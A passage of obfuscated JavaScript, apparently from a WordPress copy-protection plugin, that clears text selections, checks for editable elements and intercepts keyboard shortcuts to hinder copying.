_0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return 